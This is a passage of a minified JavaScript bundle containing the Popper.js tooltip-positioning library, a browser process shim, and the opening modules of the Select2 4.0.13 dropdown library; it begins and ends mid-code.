a,s,l=i.commonAncestorContainer;if(e!==l&&t!==l||r.contains(o))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&h(a.firstElementChild)!==a?h(l):l;var c=m(e);return c.host?g(c.host,t):g(e,m(t).host)}function v(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var r=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||r)[t]}return e[t]}function y(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function w(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],p(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,n=e.documentElement,r=p(10)&&getComputedStyle(n);return{height:w("Height",t,n,r),width:w("Width",t,n,r)}}var _=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),x=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},E=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function C(e){return E({},e,{right:e.left+e.width,bottom:e.top+e.height})}function T(e){var t={};try{if(p(10)){t=e.getBoundingClientRect();var n=v(e,"top"),r=v(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?b(e.ownerDocument):{},a=i.width||e.clientWidth||o.width,l=i.height||e.clientHeight||o.height,c=e.offsetWidth-a,u=e.offsetHeight-l;if(c||u){var d=s(e);c-=y(d,"x"),u-=y(d,"y"),o.width-=c,o.height-=u}return C(o)}function k(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=p(10),o="HTML"===t.nodeName,i=T(e),a=T(t),l=c(e),u=s(t),d=parseFloat(u.borderTopWidth),f=parseFloat(u.borderLeftWidth);n&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var h=C({top:i.top-a.top-d,left:i.left-a.left-f,width:i.width,height:i.height});if(h.marginTop=0,h.marginLeft=0,!r&&o){var m=parseFloat(u.marginTop),g=parseFloat(u.marginLeft);h.top-=d-m,h.bottom-=d-m,h.left-=f-g,h.right-=f-g,h.marginTop=m,h.marginLeft=g}return(r&&!n?t.contains(l):t===l&&"BODY"!==l.nodeName)&&(h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(t,"top"),o=v(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}(h,t)),h}function S(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===s(e,"position"))return!0;var n=l(e);return!!n&&S(n)}function A(e){if(!e||!e.parentElement||p())return document.documentElement;for(var t=e.parentElement;t&&"none"===s(t,"transform");)t=t.parentElement;return t||document.documentElement}function D(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},a=o?A(e):g(e,u(t));if("viewport"===r)i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=k(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left");return C({top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:o,height:i})}(a,o);else{var s=void 0;"scrollParent"===r?"BODY"===(s=c(l(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===r?e.ownerDocument.documentElement:r;var d=k(s,a,o);if("HTML"!==s.nodeName||S(a))i=d;else{var f=b(e.ownerDocument),p=f.height,h=f.width;i.top+=d.top-d.marginTop,i.bottom=p+d.top,i.left+=d.left-d.marginLeft,i.right=h+d.left}}var m="number"==typeof(n=n||0);return i.left+=m?n:n.left||0,i.top+=m?n:n.top||0,i.right-=m?n:n.right||0,i.bottom-=m?n:n.bottom||0,i}function O(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=D(n,r,i,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map((function(e){return E({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function M(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return k(n,r?A(t):g(t,u(n)),r)}function P(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function N(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function j(e,t,n){n=n.split("-")[0];var r=P(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",s=i?"left":"top",l=i?"height":"width",c=i?"width":"height";return o[a]=t[a]+t[l]/2-r[l]/2,o[s]=n===s?t[s]-r[c]:t[N(s)],o}function I(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function L(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=I(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&a(n)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=n(t,e))})),t}function R(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=M(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=j(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=L(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function F(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function B(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==document.body.style[i])return i}return null}function $(){return this.state.isDestroyed=!0,F(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[B("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function q(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,n,r){var o="BODY"===e.nodeName,i=o?e.ownerDocument.defaultView:e;i.addEventListener(t,n,{passive:!0}),o||H(c(i.parentNode),t,n,r),r.push(i)}function U(e,t,n,r){n.updateBound=r,q(e).addEventListener("resize",n.updateBound,{passive:!0});var o=c(e);return H(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function z(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}function Y(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,q(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function W(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function V(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&W(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var G=r&&/Firefox/i.test(navigator.userAgent);function K(e,t,n){var r=I(e,(function(e){return e.name===t})),o=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!o){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var Q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],X=Q.slice(3);function J(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=X.indexOf(e),r=X.slice(n+1).concat(X.slice(0,n));return t?r.reverse():r}var Z="flip",ee="clockwise",te="counterclockwise";function ne(e,t,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(I(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return c=c.map((function(e,r){var o=(1===r?!i:i)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){return C("%p"===a?n:r)[t]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(e,o,t,n)}))})),c.forEach((function(e,t){e.forEach((function(n,r){W(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))}))})),o}var re={shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:x({},l,i[l]),end:x({},l,i[l]+i[c]-a[c])};e.offsets.popper=E({},a,u[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,o=e.offsets,i=o.popper,a=o.reference,s=r.split("-")[0],l=void 0;return l=W(+n)?[+n,0]:ne(n,i,a,s),"left"===s?(i.top+=l[0],i.left-=l[1]):"right"===s?(i.top+=l[0],i.left+=l[1]):"top"===s?(i.left+=l[0],i.top-=l[1]):"bottom"===s&&(i.left+=l[0],i.top+=l[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||h(e.instance.popper);e.instance.reference===n&&(n=h(n));var r=B("transform"),o=e.instance.popper.style,i=o.top,a=o.left,s=o[r];o.top="",o.left="",o[r]="";var l=D(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=a,o[r]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),x({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(r=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),x({},n,r)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=E({},u,d[t](e))})),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<i(r[l])&&(e.offsets.popper[l]=i(r[l])-n[c]),n[l]>i(r[s])&&(e.offsets.popper[l]=i(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!K(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,a=i.popper,l=i.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",d=c?"Top":"Left",f=d.toLowerCase(),p=c?"left":"top",h=c?"bottom":"right",m=P(r)[u];l[h]-m<a[f]&&(e.offsets.popper[f]-=a[f]-(l[h]-m)),l[f]+m>a[h]&&(e.offsets.popper[f]+=l[f]+m-a[h]),e.offsets.popper=C(e.offsets.popper);var g=l[f]+l[u]/2-m/2,v=s(e.instance.popper),y=parseFloat(v["margin"+d]),w=parseFloat(v["border"+d+"Width"]),b=g-e.offsets.popper[f]-y-w;return b=Math.max(Math.min(a[u]-m,b),0),e.arrowElement=r,e.offsets.arrow=(x(n={},f,Math.round(b)),x(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(F(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=D(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=N(r),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case Z:a=[r,o];break;case ee:a=J(r);break;case te:a=J(r,!0);break;default:a=t.behavior}return a.forEach((function(s,l){if(r!==s||a.length===l+1)return e;r=e.placement.split("-")[0],o=N(r);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,f="left"===r&&d(c.right)>d(u.left)||"right"===r&&d(c.left)<d(u.right)||"top"===r&&d(c.bottom)>d(u.top)||"bottom"===r&&d(c.top)<d(u.bottom),p=d(c.left)<d(n.left),h=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===r&&p||"right"===r&&h||"top"===r&&m||"bottom"===r&&g,y=-1!==["top","bottom"].indexOf(r),w=!!t.flipVariations&&(y&&"start"===i&&p||y&&"end"===i&&h||!y&&"start"===i&&m||!y&&"end"===i&&g),b=!!t.flipVariationsByContent&&(y&&"start"===i&&h||y&&"end"===i&&p||!y&&"start"===i&&g||!y&&"end"===i&&m),_=w||b;(f||v||_)&&(e.flipped=!0,(f||v)&&(r=a[l+1]),_&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=r+(i?"-"+i:""),e.offsets.popper=E({},e.offsets.popper,j(e.instance.popper,e.offsets.reference,e.placement)),e=L(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(s?o[a?"width":"height"]:0),e.placement=N(t),e.offsets.popper=C(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=I(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=I(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,s=h(e.instance.popper),l=T(s),c={position:o.position},u=function(e,t){var n=e.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,s=function(e){return e},l=i(o.width),c=i(r.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),f=t?u||d||l%2==c%2?i:a:s,p=t?i:s;return{left:f(l%2==1&&c%2==1&&!d&&t?r.left-1:r.left),top:p(r.top),bottom:p(r.bottom),right:f(r.right)}}(e,window.devicePixelRatio<2||!G),d="bottom"===n?"top":"bottom",f="right"===r?"left":"right",p=B("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===f?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&p)c[p]="translate3d("+m+"px, "+g+"px, 0)",c[d]=0,c[f]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,y="right"===f?-1:1;c[d]=g*v,c[f]=m*y,c.willChange=d+", "+f}var w={"x-placement":e.placement};return e.attributes=E({},w,e.attributes),e.styles=E({},c,e.styles),e.arrowStyles=E({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return V(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&V(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=M(o,t,e,n.positionFixed),a=O(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),V(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}},oe={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:re},ie=function(){function e(t,n){var r=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=i(this.update.bind(this)),this.options=E({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(E({},e.Defaults.modifiers,o.modifiers)).forEach((function(t){r.options.modifiers[t]=E({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return E({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&a(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return _(e,[{key:"update",value:function(){return R.call(this)}},{key:"destroy",value:function(){return $.call(this)}},{key:"enableEventListeners",value:function(){return z.call(this)}},{key:"disableEventListeners",value:function(){return Y.call(this)}}]),e}();ie.Utils=("undefined"!=typeof window?window:n.g).PopperUtils,ie.placements=Q,ie.Defaults=oe;const ae=ie},5599:e=>{var t,n,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(e){n=i}}();var s,l=[],c=!1,u=-1;function d(){c&&s&&(c=!1,s.length?l=s.concat(l):u=-1,l.length&&f())}function f(){if(!c){var e=a(d);c=!0;for(var t=l.length;t;){for(s=l,l=[];++u<t;)s&&s[u].run();u=-1,t=l.length}s=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new p(e,t)),1!==l.length||c||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},8095:(e,t,n)=>{var r,o,i;
/*!
 * Select2 4.0.13
 * https://select2.github.io
 *
 * Released under the MIT license
 * https://github.com/select2/select2/blob/master/LICENSE.md
 */o=[n(2223)],void 0===(i="function"==typeof(r=function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd)var t=e.fn.select2.amd;var n,r,o;return t&&t.requirejs||(t?r=t:t={},function(e){var t,i,a,s,l={},c={},u={},d={},f=Object.prototype.hasOwnProperty,p=[].slice,h=/\.js$/;function m(e,t){return f.call(e,t)}function g(e,t){var n,r,o,i,a,s,l,c,d,f,p,m=t&&t.split("/"),g=u.map,v=g&&g["*"]||{};if(e){for(a=(e=e.split("/")).length-1,u.nodeIdCompat&&h.test(e[a])&&(e[a]=e[a].replace(h,"")),"."===e[0].charAt(0)&&m&&(e=m.slice(0,m.length-1).concat(e)),d=0;d<e.length;d++)if("."===(p=e[d]))e.splice(d,1),d-=1;else if(".."===p){if(0===d||1===d&&".."===e[2]||".."===e[d-1])continue;d>0&&(e.splice(d-1,2),d-=2)}e=e.join("/")}if((m||v)&&g){for(d=(n=e.split("/")).length;d>0;d-=1){if(r=n.slice(0,d).join("/"),m)for(f=m.length;f>0;f-=1)if((o=g[m.slice(0,f).join("/")])&&(o=o[r])){i=o,s=d;break}if(i)break;!l&&v&&v[r]&&(l=v[r],c=d)}!i&&l&&(i=l,s=c),i&&(n.splice(0,s,i),e=n.join("/"))}return e}function v(t,n){return function(){var r=p.call(arguments,0);return"string"!=typeof r[0]&&1===r.length&&r.push(null),i.apply(e,r.concat([t,n]))}}function y(e){return function(t){return g(t,e)}}function w(e){return function(t){l[e]=t}}function b(n){if(m(c,n)){var r=c[n];delete c[n],d[n]=!0,t.apply(e,r)}if(!m(l,n)&&!m(d,n))throw new Error("No "+n);return l[n]}function _(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function x(e){return e?_(e):[]}function E(e){return function(){return u&&u.config&&u.config[e]||{}}}a=function(e,t){var n,r=_(e),o=r[0],i=t[1];return e=r[1],o&&(n=b(o=g(o,i))),o?e=n&&n.normalize?n.normalize(e,y(i)):g(e,i):(o=(r=_(e=g(e,i)))[0],e=r[1],o&&(n=b(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:n}},s={require:function(e){return v(e)},exports:function(e){var t=l[e];return void 0!==t?t:l[e]={}},module:function(e){return{id:e,uri:"",exports:l[e],config:E(e)}}},t=function(t,n,r,o){var i,u,f,p,h,g,y,_=[],E=typeof r;if(g=x(o=o||t),"undefined"===E||"function"===E){for(n=!n.length&&r.length?["require","exports","module"]:n,h=0;h<n.length;h+=1)if("require"===(u=(p=a(n[h],g)).f))_[h]=s.require(t);else if("exports"===u)_[h]=s.exports(t),y=!0;else if("module"===u)i=_[h]=s.module(t);else if(m(l,u)||m(c,u)||m(d,u))_[h]=b(u);else{if(!p.p)throw new Error(t+" missing "+u);p.p.load(p.n,v(o,!0),w(u),{}),_[h]=l[u]}f=r?r.apply(l[t],_):void 0,t&&(i&&i.exports!==e&&i.exports!==l[t]?l[t]=i.exports:f===e&&y||(l[t]=f))}else t&&(l[t]=r)},n=r=i=function(n,r,o,l,c){if("string"==typeof n)return s[n]?s[n](r):b(a(n,x(r)).f);if(!n.splice){if((u=n).deps&&i(u.deps,u.callback),!r)return;r.splice?(n=r,r=o,o=null):n=e}return r=r||function(){},"function"==typeof o&&(o=l,l=c),l?t(e,n,r,o):setTimeout((function(){t(e,n,r,o)}),4),i},i.config=function(e){return i(e)},n._defined=l,(o=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),m(l,e)||m(c,e)||(c[e]=[e,t,n])}).amd={jQuery:!0}}(),t.requirejs=n,t.require=r,t.define=o),t.define("almond",(function(){})),t.define("jquery",[],(function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t})),t.define("select2/utils",["jquery"],(function(e){var t={};function n(e){var t=e.prototype,n=[];for(var r in t)"function"==typeof t[r]&&"constructor"!==r&&n.push(r);return n}t.Extend=function(e,t){var n={}.hasOwnProperty;function r(){this.constructor=e}for(var o in t)n.call(t,o)&&(e[o]=t[o]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e},t.Decorate=function(e,t){var r=n(t),o=n(e);function i(){var n=Array.prototype.unshift,r=t.prototype.constructor.length,o=e.prototype.constructor;r>0&&(n.call(arguments,e.prototype.constructor),o=t.prototype.constructor),o.apply(this,arguments)}function a(){this.constructor=i}t.displayName=e.displayName,i.prototype=new a;for(var s=0;s<o.length;s++){var l=o[s];i.prototype[l]=e.prototype[l]}for(var c=function(e){var n=function(){};e in i.prototype&&(n=i.prototype[e]);var r=t.prototype[e];return function(){return Array.prototype.unshift.call(arguments,n),r.apply(this,arguments)}},u=0;u<r.length;u++){var d=r[u];i.prototype[d]=c(d)}return i};var r=function(){this.listeners={}};r.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},r.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),n[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},r.prototype.invoke=function(e,t){for(var n=0,r=e.length;n<r;n++)e[n].apply(this,t)},t.Observable=r,t.generateChars=function(e){for(var t="",n=0;n<e;n++)t+=Math.floor(36*Math.random()).toString(36);return t},t.bind=function(e,t){return function(){e.apply(t,arguments)}},t._convertData=function(e){for(var t in e){var n=t.split("-"),r=e;if(1!==n.length){for(var o=0;o<n.length;o++){var i=n[o];(i=i.substring(0,1).toLowerCase()+i.substring(1))in r||(r[i]={}),o==n.length-1&&(r[i]=e[t]),r=r[i]}delete e[t]}}return e},t.hasScroll=function(t,n){var r=e(n),o=n.style.overflowX,i=n.style.overflowY;return(o!==i||"hidden"!==i&&"visible"!==i)&&("scroll"===o||"scroll"===i||r.innerHeight()<n.scrollHeight||r.innerWidth()<n.scrollWidth)},t.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,(function(e){return t[e]}))},t.appendMany=function(t,n){if("1.7"===e.fn.jquery.substr(0,3)){var r=e();e.map(n,(function(e){r=r.add(e)})),n=r}t.append(n)},t.__cache={};var o=0;return t.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");return null==t&&(e.id?(t=e.id,e.setAttribute("data-select2-id",t)):(e.setAttribute("data-select2-id",++o),t=o.toString())),t},t.StoreData=function(e,n,r){var o=t.GetUniqueElementId(e);t.__cache[o]||(t.__cache[o]={}),t.__cache[o][n]=r},t.GetData=function(n,r){var o=t.GetUniqueElementId(n);return r?t.__cache[o]&&null!=t.__cache[o][r]?t.__cache[o][r]:e(n).data(r):t.__cache[o]},t.RemoveData=function(e){var n=t.GetUniqueElementId(e);null!=t.__cache[n]&&delete t.__cache[n],e.removeAttribute("data-select2-id")},t})),t.define("select2/results",["jquery","./utils"],(function(e,t){function n(e,t,r){this.$element=e,this.data=r,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var n=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var r=e('<li role="alert" aria-live="assertive" 